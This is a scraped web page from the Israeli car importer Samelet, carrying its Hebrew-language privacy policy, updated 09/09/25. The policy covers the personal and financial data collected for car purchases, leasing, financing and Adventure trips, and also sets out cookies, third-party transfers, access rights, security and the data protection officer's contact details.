<li id="menu-item-75021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75021"><a href="https://sameletbusiness.co.il/">לעסקים</a></li>
<li id="menu-item-50190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50190"><a href="#">Adventure</a>
<ul class="sub-menu">
	<li id="menu-item-50188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50188"><a href="https://samelet.com/samelet-adventure/">גלריה מהפעילויות</a></li>
	<li id="menu-item-50189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50189"><a href="https://samelet.com/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa_adventure/">שאלות ותשובות</a></li>
</ul>
</li>
<li id="menu-item-48058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48058"><a href="#">שירות</a>
<ul class="sub-menu">
	<li id="menu-item-26347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26347"><a href="https://samelet.com/service-centers/">מרכזי שירות</a></li>
	<li id="menu-item-54780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54780"><a href="https://samelet.com/car_books/">ספרות רכב</a></li>
	<li id="menu-item-48059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48059"><a href="https://samelet.com/light_indicator/">חיווי נורות ברכב</a></li>
	<li id="menu-item-54779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54779"><a href="https://samelet.com/recall/">קריאת שירות (Recall)</a></li>
	<li id="menu-item-54781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54781"><a href="https://samelet.com/services-pricing/">מחירון חלקי חילוף</a></li>
</ul>
</li>
<li id="menu-item-26342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26342"><a href="https://samelet.com/about/">אודותינו</a>
<ul class="sub-menu">
	<li id="menu-item-26345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26345"><a href="https://samelet.com/%d7%94%d7%94%d7%a0%d7%94%d7%9c%d7%94/">ההנהלה</a></li>
	<li id="menu-item-48067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48067"><a href="https://samelet.com/%d7%a2%d7%a8%d7%9b%d7%99%d7%9d/">ערכי סמלת</a></li>
	<li id="menu-item-94101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94101"><a href="https://samelet.com/%d7%97%d7%93%d7%a9%d7%a0%d7%95%d7%aa/">חדשנות</a></li>
	<li id="menu-item-92999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92999"><a href="https://samelet.com/%d7%a4%d7%95%d7%93%d7%a7%d7%a1%d7%98_%d7%aa%d7%a8%d7%91%d7%95%d7%aa_%d7%94%d7%a9%d7%98%d7%97/">פודקסט תרבות השטח</a></li>
</ul>
</li>
<li id="menu-item-48068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48068"><a href="https://samelet.com/samelet-career/">סמלת קריירה</a></li>
<li id="menu-item-26349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26349"><a href="https://samelet.com/contact/">צור קשר</a></li>
</ul></div>                    <!--            <a class="lang_mobile HE" href="--><!--">HEBREW</a>-->
                    <!--            <a class="lang_mobile EN" href="--><!--">ENGLISH</a>-->
                </div>
            </nav>
            <div class="lang_wrap col-lg-3">
                <!--            <span class="header_text">תמיד בתנועה</span>-->
                <div class="phone_header is_mobile" tabindex="0"><a href="tel:*8545">*8545</a></div>
                <div class="phone_header is_web" tabindex="0">*8545</div>
                <span class="separator"></span>
                <a href="https://samelet.com" class="lang HE" tabindex="0">HE</a>
                                                    <a href="https://samelet.com/en/" class="lang EN" tabindex="0">EN</a>
                            </div>
        </div>
    </div>
    <div id="header_open_nav" tabindex="0">
        <span></span>
        <span></span>
        <span></span>
    </div>
</header>
<style>
    #secondaryHeader__container.iframe__container {
        padding: 0 !important;
    }

    #secondaryHeader__container.iframe__container .secondarywrapper {
        padding: 0 !important;
    }

    #secondaryHeader__container.iframe__container .secondaryiconswrapper {
        padding: 0 !important;
    }

    #secondaryHeader__container.iframe__container .secondaryiconswrapper iframe {
        border: 0 !important;
        width: 100% !important;
    }
</style>
<div class="wrap" role="document">
    <div class="content">
        <main class="main" role="main">
                    <div class="about_template_wrap">

            <div id="page_content" class="container">
                <div class="row">
                    <div class="col-12">
                                                    <h1 id="page_banner_title">מדיניות פרטיות</h1>
                                                <div id="page_banner_content"><p>תאריך עדכון אחרון 09/09/25</p>
<p><strong>1. מבוא</strong><br />
o ברוך הבא לאתר האינטרנט (להלן: &quot;האתר&quot; או &quot;השירותים&quot;) של חברת סמלת, לרבות החברות הבנות והחברות השותפות בקבוצה (להלן: &quot;סמלת&quot; או &quot;החברה&quot; או &quot;אנחנו&quot;) המייצגת מגוון רחב של מותגי רכב עולמיים מובילים כדלקמן: Subaru<br />
Leapmotor, Jeep, Alfa Romeo, Dodge, WEY, Fiat, Abarth, Chrysler, Fiat Professional, Ram, Iveco, Ferrari, Maserati, Hongqi<br />
o מדיניות פרטיות זו מפרטת את המידע שאנחנו אוספים אודותיך אגב שימושך באתר ואת השימושים שנעשים במידע זה.<br />
o סמלת מכבדת את פרטיות המשתמשים באתר (להלן: &quot;המשתמש(ים)&quot; או &quot;אתה&quot;( ומחויבת להגן על המידע האישי שנאסף אודותיך. אנו ממליצים לך לקרוא בעיון את מדיניות הפרטיות הזו. אם אינך מסכים לה, אתה מוזמן לפנות אלינו במייל הנקוב מטה וננסה להציע לך פתרונות חלופיים.<br />
o האתר נועד לצורך פרסום, שיווק, מכירת מוצרים ומתן שירות וייעוץ ללקוחות. אנו מאמינים כי למשתמשים שלנו הזכות להכיר את המדיניות שלנו בנוגע לאיסוף ושימוש במידע המתקבל על ידינו בזמן השימוש בשירותים. הביקור באתר והשימוש בשירותים בו כפופים למדיניות הפרטיות ותנאי השימוש המהווים יחד מסמך משפטי מחייב בין המשתמש לבין סמלת.<br />
o החברה תהיה רשאית להפסיק את הפעילות המתבצעת באתר, כולם או חלקם, באופן זמני ו/או קבוע, בכל עת, וזאת לצורך ביצוע עדכונים ו/או שדרוגים ו/או תיקונים ו/או התאמות ו/או כתוצאה מהפרעות זמינות ותקינות של האתר ו/או משיבושים או כשלים ברשת האינטרנט או ברשת הטלפונים, מכל מין וסוג שהן. המשתמש מוותר בזאת באופן בלתי חוזר על כל טענה, וכן יהיה מנוע ומושתק מלהעלות כל תביעה ו/או דרישה בקשר לאמור.<br />
o דרישה חוקית, התיקונים עשויים להיכנס לתוקף באופן מידי, או כפי שנדרש על פי הדין.<br />
o המסמך כתוב בלשון זכר מטעמי נוחות בלבד, אך מתייחס לשני המינים כאחד. אנו מודים לך שהקדשת מזמנך לקריאת מסמך זה.</p>
<p>&nbsp;</p>
<p><strong>2. הגדרות:</strong><br />
o &quot;החברה&quot;- חברת סמלת בע&quot;מ (להלן: &quot;סמלת&quot;, &quot;אנחנו&quot; &quot;לנו&quot;) במדיניות פרטיות זו.<br />
o &quot;חשבון&quot;- חשבון ייעודי שנפתח עבורך לשימוש בשירות דרך האתר.<br />
o &quot;עוגיות (Cookies)&quot;- היא מחרוזת אותיות ומספרים, המשמשת לאימות, למעקב ולאגירת מידע אודות גולש באתר אינטרנט, כגון שמירת העדפות המשתמש.<br />
o &quot;נתוני שימוש&quot; &#8211; מתייחס לנתונים שנאספים באופן אוטומטי, בין אם שנוצרו באמצעות השירות או מתשתית השירות עצמה (לדוגמה, משך ביקור בדף).<br />
o &quot;מכשיר/התקן&quot;- כל חומרה המשמשת לגישה לשירות כגון מחשב, מכשיר נייד או טאבלט דיגיטלי.<br />
o &quot;שירות/ים&quot; &#8211; הכוונה לאתר האינטרנט, אולמות התצוגה, מרכזי השירות , מתחמי מסירת הרכב, מוקד טלפוני ומגוון השירותים המוצעים בהם, בין היתר רכישת רכב חדש ו/או רכישת רכש משומש ו/או ליסינג ו/או אפשרות למתן מימון לרכישת הרכב ו/או אפשרות לקבלת הצעת מחיר לביטוח ו/או פתיחת אזור אישי וקבלת הצעות לרכישת רכב והשלמתן ו/או תיקון רכב ו/או ביצוע/ תיאום טיפולים ו/או סמלת ADVENTURE ו/או השתתפות בהטבות/מבצעים למיניהם ו/או יצירת קשר וקבלת מידע עם ומהחברה בכל ערוץ כאמור .<br />
o &quot;ספק שירות&quot; &#8211; כל ישות, חברה, ארגון או אדם המעבד את המידע האישי ו/או הנתונים (נתוני שימוש או נתונים אישיים) מטעם החברה. הכוונה היא לספקים צד שלישי ו/או אנשים המועסקים על ידי החברה במיקור חוץ כדי להקל ו/או לבצע ו/או לספק את השירות מטעם החברה, או לסייע לחברה במעקב, ניתוח אופן השימוש בשירות ושיפור שירות כפי שנראה צורך.<br />
o &quot;אתה&quot; או &quot;משתמש&quot; – האדם אשר משתמש בשירות ורוכש רכב חדש ו/או ישן ו/או נרשם לאזור אישי ומקבל הצעות ו/או רוכש רכש בליסינג ו/או מקבל מימון לרכב ו/או רוכש שרות סמלת ADVENTURE ו/או גולש באתר ו/או מבקש ליצור קשר דרך האתר ו/או דרך הטלפון באולמות התצוגה.<br />
o &quot;מידע אישי&quot;- כל מידע המזהה אדם או מתייחס אל פרטי זהותו של אדם. כלול בו, בין היתר, שם, מספר תעודת זהות, כתובת, דעות, מצב כלכלי, בריאותי, מקצועי ועוד.</p>
<p>&nbsp;</p>
<p><strong>3. הסכמה</strong><br />
o בעת הרישום לאתר ו/או השימוש בשירות הנך מסכים למדיניות פרטיות זו. חלק מהשירותים באתר ובשירות טעונים מסירת פרטים אישיים של המשתמש כגון פרטי התקשרות. מובהר בזאת, כי לא חלה עליך כל חובה שבדין למסור את המידע האמור, אלא אם צוין אחרת, וכן שמסירת המידע תלויה ברצונך ובהסכמתך. עם זאת, מסירת חלק מהמידע האמור עשויה להוות תנאי הכרחי לצורך קבלת השירותים השונים המוצעים באתר.<br />
o בשימושך בשירותים שלך אתה מסכים למדיניות זו.<br />
o אם אינך מסכים לאיסוף מידע כפי שמפורט בהצהרה, לא נוכל לספק לך את השירותים כלל.</p>
<p>&nbsp;</p>
<p><strong>4. מידע שאנו אוספים:</strong><br />
o המידע האישי שנאסף ונעשה בו שימוש על ידי החברה מוגבל אך ורק לנתונים הדרושים לנו על מנת לתת לך חווית שימוש מותאמת אישית או לספק לך שירותים שאתה מבקש במהלך הפעילות השוטפת שלנו, בהתאם לחוק.<br />
o האיסוף מתרחש כאשר אתה:<br />
• רוכש רכב חדש ו/או ישן ו/או בליסינג;<br />
• נרשם לאזור האישי;<br />
• מקבל מימון לרכב;<br />
• מקבל הצעת לביטוח<br />
• מקבל שרות באחד ממרכזי שרות המורשים של החברה<br />
• משתמש בשירותים המוצעים באתר ו/או באולמות התצוגה כגון הזמנת נסיעת מבחן, קבלת ייעוץ לבחירת דגם רכב, פתיחת קריאת שרות , תיאום טיפול לרכב וכיו&quot;ב;<br />
• יוצר קשר עמנו באמצעות דואר האלקטרוני ו/או טלפון דרך פרטי ההתקשרות שלנו כפי שמופיעים באתר;<br />
• גולש באתר באופן חופשי ולומד על השירותים שלנו דרך המידע המוצע באתר.<br />
o מהו המידע האישי שאנו אוספים:<br />
• כאשר אתה יוצר איתנו קשר באמצעות טלפון/מייל:<br />
• שם פרטי ושם משפחה;<br />
• מספר הטלפון שלך, כתובת הדוא&quot;ל שלך;<br />
• מספר רכב, עיר מגורים;<br />
• התוכן של שאלתך ו/או בקשתך.<br />
• כאשר אתה מבקש הצעת מחיר לרכישת רכב ו/או רוכש רכב חדש/ישן:<br />
• שם מלא, מספר טלפון נייד, כתובת דוא&quot;ל, כתובת מגורים;<br />
• תאריך לידה, מספר תעודת זהות;<br />
• סוג הרכב הנרכש/המוצע;<br />
• תוכן ההודעה/ההערה וכל מידע אחר שבחרת לשתף;<br />
• פרטי כרטיס אשראי (אינם נשמרים, ומבוצעים דרך ספק סליקה צד שלישי פלאקארד פיננסי בע&quot;מ- רק תיעוד התשלום כחוק, חשבונית/קבלה).<br />
• פרטי תשלום &#8211; כגון מספר חשבון בנק/סוג בנק וכיו&quot;ב.<br />
• כאשר אתה נרשם לאזור האישי:<br />
• שם משתמש, שמך המלא, תעודת זהות, תאריך לידה;<br />
• כתובת מגורים;<br />
• מספר הטלפון שלך וכתובת דוא&quot;ל שלך.<br />
• כאשר אתה מבקש לקבל הצעה/לרכוש רכב בליסינג:<br />
• שם מלא, מספר טלפון נייד, כתובת דוא&quot;ל, כתובת מגורים;<br />
• סוג הרכב הנרכש/המוצע;<br />
• 3 תלושי שכר מעודכנים, 3 חודשים של פירוט עו&quot;ש, ואישור מסגרת אשראי בחשבון<br />
• אישור חשבון בנק , צילום ת.ז. ;<br />
• 3 תלושי שכר של בן/בת זוג, 3 חודשי פירוט עו&quot;ש של חשבון הבנק של בן/בת הזוג ואישור מסגרת אשראי<br />
• תוכן הודעה וכל מידע אחר שבחרת לשתף;<br />
• פרטי כרטיס אשראי/פרטי תשלום &#8211; כגון מספר חשבון בנק/סוג בנק וכיו&quot;ב (אינם נשמרים, רק תיעוד התשלום כחוק-חשבונית/קבלה).<br />
• לקוח עסקי (עוסק מורשה/עוסק פטור)- בנוסף לכל המידע לעיל, אוספים גם מאזן בוחן, דוח כספי אחרון מבוקר וצילום תעודת עוסק.<br />
• כאשר אתה מבקש לקבל הצעה/לקבל מימון מטעם החברה:<br />
• שם מלא, מספר טלפון נייד, כתובת דוא&quot;ל, כתובת מגורים;<br />
• סוג הרכב הנרכש/המוצע;<br />
• 3 תלושי שכר מעודכנים ו 3 חודשים של פירוט עו&quot;ש, צילום ת.ז.<br />
• תוכן הודעה וכל מידע אחר שבחרת לשתף;<br />
• לקוח עסקי (עוסק מורשה/עוסק פטור) – דוחות מע&quot;מ , נתונים כספיים;<br />
• פרטי כרטיס אשראי (אינם נשמרים, רק תיעוד התשלום כחוק-חשבונית/קבלה).<br />
• פרטי תשלום &#8211; כגון פרטי חשבון בנק וכיו&quot;ב<br />
• כאשר אתה נרשם לסמלת ADVENTURE:<br />
• מס' רישוי רכב;<br />
• מס טלפון;<br />
• מועד הטיול אליו נרשמת;<br />
• היסטוריית טיולים אליהם נרשמת;<br />
• העדפות אוכל ( צימחוני / טבעוני / רגיל )<br />
• כמות האנשים ברכב מסוים במסגרת הטיול.<br />
• כאשר אתה גולש באתרים שלנו ו/או בדפים/חלקים ספציפיים מהם:<br />
• נתוני גלישה אוטומטיים הכוללים מידע על מכשיר/התקן שלך;<br />
• דפדפן האינטרנט;<br />
• פרטי המכשיר הנייד (ככל שהגלישה מבוצעת ממשכיר נייד);<br />
• מערכת ההפעלה של מכשיר הקצה ממנו מתבצעת הגלישה;<br />
• כתובת ה-IP;<br />
• המיקום שלך;<br />
• היסטוריית הביקורים באתר, כולל מילות מפתח וחיפושים.</p>
<p><strong>5. שמירת פרטים אישיים</strong><br />
o מידע שאתה מספק לחברה:<br />
 המידע עשוי להישמר במערכות המידע של החברה וישמש אותנו כאמור במדיניות פרטיות זו, ולצורכי ניהול החשבון שלך, טיפול בפנייה או בבקשה לרכישת רכב חדש/ישן ו/או בליסינג ו/או קבלת מימון לרכב ו/או רישום לסמלת ADVENTURE ו/או יצירת קשר, שיפור האתר, השירות והתוכן, מתן שירותים, וכד'.<br />
 רישום לשירותים השונים של החברה &#8211; ככל שנדרשים פרטים אישיים בעת הרישום או השימוש בשירותים באתר/בטלפון, החברה תבקש ממך רק את המידע הנחוץ במישרין לאספקת השירותים.<br />
o מידע שנאסף באופן אוטומטי:<br />
 אנו עושים שימוש במידע זה לצורך ניתוח סטטיסטי ועל מנת לנהל את החשבון שלך ולספק, לשפר ולהתאים אישית את השירותים באתר. נתוני הלוג אינם מידע אישי מזהה ואנו לא משתמשים בהם בשילוב עם מידע אישי מזהה. נתוני הלוג עשויים להישמר גם לאחר סיום שימושכם באתר.<br />
 ראה בהמשך, שימוש בעוגיות ומשואות רשת.</p>
<p><strong>6. שימוש במידע</strong><br />
o השימוש במידע כאמור יעשה בהתאם לכל דין, הסכם תנאי שימוש, מדיניות פרטיות זו ו/או הסכמי רכישה ו/או הסכמי ליסינג ו/או הסכמי מימון , וזאת למטרות והשימושים המפורטים להלן:<br />
 לצורך מתן השירותים ו/או טיפול בבקשתך לרכישת רכב ו/או רכישה בליסינג ו/או קבלת מימון לרכב ו/או הרשמתך לאזור האישי ו/או הרשמתך לשרות סמלת ADVENTURE ו/או טיפול בבקשתך ליצירת קשר;<br />
 לשיפור חווית השימוש שלך בשירותים, למדוד את הביצועים של השירותים ולשפר את התוכן והעיצוב שלהם;<br />
 לצורך עיבוד מידע סטטיסטי באמצעות איסוף וניתוח מידע אנונימי, סטטיסטי, או מצרפי (אגרגטיבי);<br />
 מטעמים משפטיים (למשל כדי למלא צו שיפוטי, חוק, בקשה ממשלתית וכיו&quot;ב) ;<br />
 בכדי לזהות, למנוע או לטפל בתרמית, בסוגיות אבטחת מידע או בבעיות טכניות;<br />
 להגן בפני פגיעה בזכויות צדדים שלישיים, לרבות זכויות קניין רוחני, פגיעה בפרטיות ולשון הרע;<br />
 לצורך קבלת פניות ממשתמשים וטיפול בהן;<br />
 לצורך יצירת קשר, ככל שיעלה הצורך;<br />
 לצורך אבטחת השירותים המוצעים;<br />
o השימוש שייעשה במידע שנאסף ייעשה רק על פי מדיניות פרטיות זו ועל פי הוראות כל דין.</p>
<p><strong>7. מאגרי מידע</strong><br />
• הנתונים הנאספים יישמרו במאגרי המידע של החברה ובאחריותה.<br />
• מבלי לגרוע מכלליות האמור לעיל בסעיף שימוש המידע, החברה מתחייבת לקיים את הוראות הדין בכל הנוגע לשמירה והעברה של מידע אישי ונתונים של משתמשי האתר, ומתחייבת לקיים את הוראות חוק הגנת הפרטיות, התשמ&quot;א-1981 (להלן: &quot;חוק הגנת הפרטיות&quot;) לרבות פרק ב' לחוק (הגנה על הפרטיות במאגרי מידע), התקנות שהותקנו מכוח חוק הגנת הפרטיות ובכלל זה תקנות הגנת הפרטיות (אבטחת מידע), ה'תשע&quot;ז -2017 (&quot;תקנות אבטחת מידע&quot;), הנחיות רשם מאגרי המידע הרלבנטיות, והכל כפי שיעודכנו מעת לעת.<br />
• ייתכן שהמידע שלכם יעובד או יועבר מחוץ למדינה שלכם, הכל בהתאם לדינים החלים, ובהתאם למפורט בסעיף 8 מטה.<br />
• ככל שאיסוף ועיבוד המידע כפוף למערכות דינים אחרות, אזי הבסיס החוקי לעיבוד המידע אודותיך ואודות אחרים על פי אותם דינים עשוי להיות שונה.<br />
• הנתונים שישמרו יהיו באחריות חברת סמלת.<br />
• סמלת הינה בעלת השליטה והאחראית על מאגרי המידע.<br />
• פרטיה:<br />
o כתובת- רחוב המגשימים 6א, פ&quot;ת.<br />
o טלפון – 8545*<br />
o דוא&quot;ל- info@samelet.com</p>
<p><strong>8. העברת מידע לצדדים שלישיים:</strong><br />
סמלת לא תעביר לצדדים שלישיים כלשהם את פרטיך האישיים, לרבות כל מידע שנאסף ביחס אליך במהלך שימושך באתר (ככל שפרטים ומידע זה מזהים אותך אישית), אלא במקרים המפורטים להלן:<br />
• על פי דרישת המשתמש ו/או בהסכמתו המפורשת, לדוגמה לחברת ביטוח ו/או למוסד פיננסי אחר לקבלת מימון לרכב.<br />
• בכל מקרה בו הפר המשתמש את תנאי השימוש, לרבות תנאי מדיניות הפרטיות ו/או תנאי השימוש הייעודיים ו/או במקרים בהם ביצע המשתמש או ניסה לבצע המשתמש ו/או מי מטעמו, באמצעות האתר ו/או בקשר אתו, פעולות המנוגדות להוראות תנאי השימוש, לרבות מדיניות הפרטיות, לרבות הסכמי הרכישה למיניהן ו/או להוראות כל דין.<br />
• בשל צו שיפוטי המורה לחברה למסור את המידע לצדדים שלישיים.<br />
• בשל כל מחלוקת, טענה, תביעה, דרישה ו/או הליכים משפטיים אשר יתנהלו בין המשתמש ו/או מטעמו לבין החברה ו/או מי מטעמה.<br />
• בכל מקרה בו תסבור החברה, כי מסירת המידע נחוצה על מנת למנוע נזק חמור לרכושם ו/או לגופם של החברה, של המשתמש ו/או של צדדים שלישיים ו/או על מנת למנוע נזק חמור אחר, וזאת לפי שיקול דעתה הבלעדי של החברה.<br />
• במקרה בו העבירה ו/או המחתה החברה לצד שלישי את פעילותה ו/או את זכויותיה וחובותיה כלפי המשתמש, לצדדים שלישיים, ובלבד שצדדים שלישיים כאמור יקבלו על עצמם את ההוראות המפורטות במדיניות פרטיות זו.<br />
• החברה נעזרת בספקי צד ג' לצורך מתן השירותים וביצוע שירותים הקשורים לניהול השירות או האתר (לרבות אירוח האתר, אחזקה, אחסון וניהול מאגרי מידע, ניתוחי אתרים ועוד). לצדדים שלישיים אלה יש גישה למידע האישי שלכם אך ורק לצורך מתן השירותים הרלוונטיים לחברה ומחויבים לפעול בהתאם למדיניות פרטיות זו. בכל מקרה ההתקשרות מולם תתבצע בהתאם לחוק הגנות הפרטיות התשמ&quot;א 1981, ותקנות הגנת הפרטיות (אבטחת המידע) ה'תשע&quot;ז-2017.<br />
• מידע שאינו מזוהה אישית ומידע סטטיסטי אינו נשמר בסודיות ועשוי להיות מועבר.</p>
<p><strong>9. שימוש בעוגיות ומשואות רשת</strong><br />
o החברה עשויה להשתמש בעוגיות ומשואות רשת (Web beacons) באתר.<br />
o עוגייה היא מחרוזת אותיות או מספרים, המשמשת לאימות, למעקב ולאגירת מידע על אודות גולש באתר אינטרנט, כגון שמירת העדפות המשתמש. העוגייה מייצגת מצב מסוים של גלישה באתר או שימוש ביישום.<br />
o משואות רשת הן תמונות גרפיות קטנות המוטבעות בדפי אינטרנט ובתוכן מקוון אחר, ומשמשות את החברה לצורך תפעולו השוטף והתקין של האתר.<br />
o החברה משתמשת בקבצי עוגיות &quot;מתמידים&quot; לצורך שמירת פרטי ההתחברות, זיהוי המשתמש ומידע אחר שיאפשר לכם גישה נוחה לאתר. קבצי עוגיות &quot;זמניים&quot; משמשים לתפעול השוטף של האתר, בדיקת תקינות, איסוף נתונים סטטיסטיים אודות השימוש באתר, ניטור משתמשים, אבטחת מידע, איסוף מידע סטטיסטי אודות שימוש ונפח שאינו כולל מידע אישי ועוד.<br />
o להבדיל מקבצים מתמידים, קבצים זמניים נמחקים מהמחשב שלכם כשאתם מתנתקים מהאתר ומהשירותים, לאחר שאתם סוגרים את הדפדפן שלכם. ניתן לסרב לקבל את העוגיות ו/או משואות הרשת באופן עצמאי באמצעות הדפדפן, אלא אם קבצים אלה נחוצים למניעת הונאות או על מנת להבטיח את אבטחת אתר האינטרנט. עם זאת, סירוב לקבל קבצים אלה עלול להפריע לשימושך באתר האינטרנט.</p>
<p>&nbsp;</p>
<p><strong>10. זכות לעיון, תיקון ומחיקת המידע</strong><br />
o זכות לעיון במידע ותיקונו תינתן על ידי החברה בהתאם להוראות חוק הגנת הפרטיות, התשמ&quot;א-1981 (להלן: &quot;חוק הגנת הפרטיות&quot;(<br />
o הנך זכאי לעיין במידע המוחזק אודותיך במאגרי המידע של החברה, בעצמך או באמצעות בא כוחך שהורשה בכתב או על ידי אפוטרופוס. החברה תשיב לך על בקשתך בהקדם האפשרי ותאפשר לעיין במידע אודותייך לא יאוחר מ-30 יום מיום הגשת הבקשה.<br />
o הנך זכאי, לאחר שעיינת במידע אודותיך ומצאת כי הוא אינו נכון, שלם, ברור או מעודכן, לבקש לתקן או למחוק את המידע אודותייך. החברה תשיב לך על בקשתך בהקדם האפשרי ולא יאוחר מ-30 יום מיום הגשת הבקשה.<br />
o החברה רשאית לשמור עותק מהמידע בארכיב, כנדרש על פי חוק או לצרכים עסקיים חוקיים.<br />
o ניתן לפנות אלינו בכל שאלה או בקשה ביחס למידע האישי שלך ו/או להוראות מדיניות פרטיות זו, באמצעות טופס צור קשר המופיע באתר, על ידי משלוח דואר לכתובת מגשימים 6 א' פתח תקווה או באמצעות פנייה ישירה לממונה הגנת הפרטיות של החברה בכתובת הדוא&quot;ל- privacy@samelet.com</p>
<p><strong>11. אבטחת מידע</strong><br />
o החברה מתחייבת לעמוד בהוראות כל דין לעניין אבטחת מידע, לרבות חוק הגנת הפרטיות, ותקנות הגנת הפרטיות (אבטחת מידע), ה'תשע&quot;ז-2017.<br />
o החברה מיישמת מערכות ונהלים עדכניים ומחמירים לאבטחת מידע ומשקיעה מאמצים רבים ביישום ובשמירה על אבטחת האתר והמידע האישי של המשתמשים (בין בעצמנו ובין באמצעות קבלת שירותים מצדדים שלישיים שהינם ספקי שירותים מוסמכים).<br />
o החברה מיישמת נהלים ומדיניות אבטחת מידע כמקובל בתעשייה על מנת להבטיח את אבטחת המידע של המשתמשים ועל מנת למנוע כל שימוש לא מורשה במידע זה, לרבות גניבת זהות ו&quot;דיוג&quot; (Phishing&quot;).<br />
o בעוד שמערכות אלה מצמצמות את הסיכונים לחדירה בלתי-מורשית למחשבי האתר, אין בהן בטחון מוחלט. באחריות המשתמש לנקוט אמצעי הגנה על מכשיר הקצה המשמש למתן השירותים , ולשמור על חיסיון הסיסמה לאתר (אזור אישי) ולא להעבירה לאף גורם אחר.<br />
o שימו לב כי אנו לא מבקשים ולא נבקש אף פעם, פרטים על כרטיס האשראי שלכם, סיסמת ההתחברות שלכם באמצעות דואר אלקטרוני (מייל) או בהתקשרות טלפונית.<br />
o החברה תדווח לרשויות הרלוונטיות על כל אירוע אבטחת מידע שעשוי לסכן ו/או לפגוע באבטחת המידע באופן מידי מהרגע בו נודע לה על האירוע.</p>
<p><strong>12. אתרים אחרים</strong><br />
o האתר עשוי להכיל קישורים לאתרים או משאבי אינטרנט אחרים. כאשר תקליק על אחד מקישורים אלה תתחבר לאתר או משאב אינטרנט אחר, אשר עלול לאסוף מידע אודותיך מרצונך או באמצעות עוגיות או טכנולוגיות אחרות.<br />
o כל שימוש בתוכן של צד שלישי, לרבות כל כניסה של המשתמש לאתרים של צדדים שלישיים על ידי הפניה באתר ו/או בפרסומת באתר, יתבצע על אחריותך הבלעדית ולא תהיה כל טענה ו/או תביעה כנגד סמלת בקשר לכך, לרבות אך מבלי לגרוע, בגין כל נזק, ישיר או עקיף, הנובע משימוש ו/או כניסה כאמור ו/או בשל פגיעה בפרטיות ו/או כל איסוף מידע ו/או שימוש בו על ידי צדדים שלישים. אנו ממליצים לך לקרוא את מדיניות הפרטיות ותנאי השימוש של אותם צדדים שלישיים.</p>
<p><strong>13. שינויים במדיניות הפרטיות</strong><br />
o סמלת שומרת על הזכות לשנות מדיניות פרטיות זו בכל זמן ובהתאם לשיקול דעתה הבלעדי , ומבקשת מכלל המשתמשים לשוב ולבקר בדף זה לעיתים קרובות ככל הניתן השינויים במדיניות הפרטיות ייכנסו לתוקף בתאריך העדכון האחרון של מדיניות פרטיות זו, והמשך השימוש באתר לאחר תאריך העדכון האחרון יהווה הסכמה של המשתמש לשינויים.<br />
o במידה שמדיניות הפרטיות תתוקן בכדי להיענות לכל דרישה חוקית, התיקונים עשויים להיכנס לתוקף באופן מידי, או כפי שנדרש על פי הדין. באחריותך לבדוק את מדיניות הפרטיות ותאריך העדכון שלה מעת לעת.</p>
<p><strong>14. מינוי ממונה על הגנת הפרטיות (DPO)</strong><br />
בהתאם לתיקון מס' 13 לחוק, מינתה החברה ממונה על הגנת הפרטיות (Data Protection Officer) שתפקידו לפקח על עמידת החברה בהוראות הדין, לייעץ ולסייע בהגנה על זכויותיך.<br />
פרטי יצירת קשר עם הממונה:<br />
שם- דרור ישראלי<br />
דוא&quot;ל- privacy@samelet.com<br />
טלפון- 03-5655618</p>
<p>ניתן לפנות לממונה בכל שאלה או בקשה הנוגעת להגנה על פרטיותך באמצעות טופס צור קשר המופיע באתר, על ידי משלוח דואר לכתובת מגשימים 6 א' פתח תקווה או באמצעות פנייה ישירה באמצעות הדוא&quot;ל.</p>
</div>
                    </div>

                </div>
                            </div>

    
    <script>
    function resizeIframe(obj) {
        jQuery('.iframeid').height(jQuery('.iframeid').contents().find('body').height());
        //  jQuery('.iframeid').height(jQuery('.iframeid').height() + jQuery('.iframeid').contents().find('.text_below_iframe').height());
    }
    jQuery(document).ready(function() {
        var ytw = jQuery('#yt').width();
        var yth = ytw / 1.7;
        jQuery('#yt').css('height', yth + 'px');

        $(document).on('click', '.iframe-navigation-btn:not(.active)', function() {
            var iframeid = $(this).data('iframeid');
            $('.iframe-navigation-btn').removeClass('active');
            $(this).addClass('active');
            $('.iframeid').addClass('none');
            $('iframe[data-iframeid="' + iframeid + '"]').removeClass('none');
        });
    })
</script>
<style>
    #page_banner_content {
        max-width: 100%;
        overflow: hidden;
    }

    #page_banner_content a {
        text-decoration: underline;
    }

    #page_banner_title {
        font-size: 80px;
        font-weight: 800;
        font-stretch: normal;
        font-style: normal;
        line-height: 1;
        letter-spacing: normal;
        padding-top: 16rem;
        margin-bottom: 5rem !important;
        margin: 0px;
        text-transform: uppercase;
        color: #142341;
    }

    #page_banner_content img {
        height: auto;
        max-width: 100%;
    }

    .video_wrapper {
        position: relative;
        height: 32.3vw;
        width: 100vw;
        top: 0px;
        background: #e8e8e8;
        background-image: linear-gradient(#fff, #e8e8e8);
        padding: 0 !important;
    }

    .video_wrapper.mobile {
        display: none;
    }

    .video_wrapper iframe {
        width: 100%;
        height: 100%;
    }

    .video_wrapper .wrap_rm_hp {
        position: absolute;
        top: 23vw;
        z-index: 10;
        right: 75%;
    }

    .hp_video_wrapper {
        width: 100vw;
        height: 32.3vw;
        overflow: hidden;
    }

    .vimeo_video_container {
        text-align: center;
        position: relative;
        margin: 0 auto;
        padding-bottom: 56.25%;
    }

    .vimeo_video_container iframe {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

    .iframeid {
        width: 100%;
        height: 710px;
        border: none;
    }

    .iframeid.none {
        display: none;
    }

    .iframe-navigation-wrap {
